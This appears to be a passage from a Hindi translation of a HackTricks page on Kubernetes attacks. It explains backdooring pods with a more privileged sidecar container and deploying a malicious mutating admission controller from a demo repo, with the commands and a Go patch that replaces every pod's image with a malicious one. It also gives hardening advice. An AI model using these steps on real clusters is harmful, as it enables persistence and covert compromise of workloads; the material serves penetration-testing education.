एक sidecar container मूल रूप से pod के अंदर दूसरा (या अधिक) container जोड़ने पर आधारित होता है।
उदाहरण के लिए, निम्नलिखित एक pod की configuration का हिस्सा है जिसमें 2 containers हैं:
spec:
containers:
- name: main-application
image: nginx
- name: sidecar-container
image: busybox
command: ["sh","-c","<execute something in the same pod but different container>"]
उदाहरण के लिए, किसी मौजूदा pod में नया container जोड़कर उसे backdoor करने के लिए आप specification में बस एक नया container जोड़ सकते हैं। ध्यान दें कि आप दूसरे container को पहले वाले के पास न होने वाली अधिक अनुमतियाँ दे सकते हैं।
More info at: https://kubernetes.io/docs/tasks/configure-pod-container/security-context/
दुष्ट Admission Controller
एक admission controller Kubernetes API server को भेजे गए अनुरोधों को ऑब्जेक्ट के स्थायीकरण से पहले, लेकिन अनुरोध के प्रमाणीकृत और अधिकृत होने के बाद इंटरसेप्ट करता है।
यदि कोई attacker किसी तरह Mutation Admission Controller inject करने में सफल हो जाता है, तो वह पहले से प्रमाणीकृत अनुरोधों को modify करने में सक्षम होगा। इससे संभावित रूप से privesc संभव है, और अधिकतर वह cluster में persist कर सकता है।
उदाहरण स्रोत https://blog.rewanthtammana.com/creating-malicious-admission-controllers:
git clone https://github.com/rewanthtammana/malicious-admission-controller-webhook-demo
cd malicious-admission-controller-webhook-demo
./deploy.sh
kubectl get po -n webhook-demo -w

पता करने के लिए कि यह तैयार है या नहीं, स्थिति जांचें:
kubectl get mutatingwebhookconfigurations
kubectl get deploy,svc -n webhook-demo
फिर एक नया pod तैनात करें:
kubectl run nginx --image nginx
kubectl get po -w
जब आप ErrImagePull त्रुटि देख रहे हों, तो इमेज का नाम इनमें से किसी एक क्वेरी से जांचें:
kubectl get po nginx -o=jsonpath='{.spec.containers[].image}{"\n"}'
kubectl describe po nginx | grep "Image: "

जैसा कि आप ऊपर की इमेज में देख सकते हैं, हमने इमेज nginx चलाने की कोशिश की लेकिन अंतिम निष्पादित इमेज rewanthtammana/malicious-image है। यह क्या हुआ!!?
तकनीकी विवरण
The ./deploy.sh script establishes a mutating webhook admission controller, which modifies requests to the Kubernetes API as specified in its configuration lines, influencing the outcomes observed:
patches = append(patches, patchOperation{
Op:    "replace",
Path:  "/spec/containers/0/image",
Value: "rewanthtammana/malicious-image",
})
ऊपर दिया गया स्निपेट हर pod में पहले container image को rewanthtammana/malicious-image से बदल देता है।
OPA Gatekeeper bypass
Kubernetes OPA Gatekeeper bypass
सर्वोत्तम प्रथाएँ
Service Account Tokens के Automount को अक्षम करना
- Pods and Service Accounts: डिफ़ॉल्ट रूप से, pods एक service account token mount करते हैं। सुरक्षा बढ़ाने के लिए, Kubernetes इस automount फीचर को अक्षम करने की अनुमति देता है।
- How to Apply: Kubernetes version 1.6 से शुरू होकर, service accounts या pods के configuration में
automountServiceAccountToken: falseसेट करें।
RoleBindings/ClusterRoleBindings में सीमित उपयोगकर्ता असाइनमेंट
- Selective Inclusion: सुनिश्चित करें कि केवल आवश्यक उपयोगकर्ता ही RoleBindings या ClusterRoleBindings में शामिल हों। कड़ी सुरक्षा बनाए रखने के लिए नियमित रूप से ऑडिट करें और अनावश्यक उपयोगकर्ताओं को हटा दें।
Namespace-विशिष्ट Roles बनाम Cluster-Wide Roles
- Roles vs. ClusterRoles: ClusterRoles और ClusterRoleBindings (जो cluster-wide लागू होते हैं) के बजाय namespace-specific permissions के लिए Roles और RoleBindings का उपयोग प्राथमिकता दें। यह तरीका अधिक सूक्ष्म नियंत्रण प्रदान करता है और permissions के दायरे को सीमित करता है।
स्वचालित tools का उपयोग करें
GitHub - cyberark/KubiScan: A tool to scan Kubernetes cluster for risky permissions \xc2\xb7 GitHub
References
- https://www.cyberark.com/resources/threat-research-blog/securing-kubernetes-clusters-by-eliminating-risky-permissions
- https://www.cyberark.com/resources/threat-research-blog/kubernetes-pentest-methodology-part-1
- https://blog.rewanthtammana.com/creating-malicious-admission-controllers
- https://kubenomicon.com/Lateral_movement/CoreDNS_poisoning.html
- https://kubenomicon.com/
- nodes/proxy GET -> kubelet exec WebSocket bypass
- nodes/proxy GET detection script
- websocat
Tip
सीखें और अभ्यास करें AWS Hacking:
सीखें और अभ्यास करें GCP Hacking:
सीखें और अभ्यास करें Az Hacking:HackTricks का समर्थन करें
- देखें subscription plans!
- शामिल हों 💬 Discord group या telegram group या हमें फ़ॉलो करें Twitter 🐦 @hacktricks_live.
- PRs सबमिट करके hacking tricks साझा करें HackTricks और HackTricks Cloud github repos.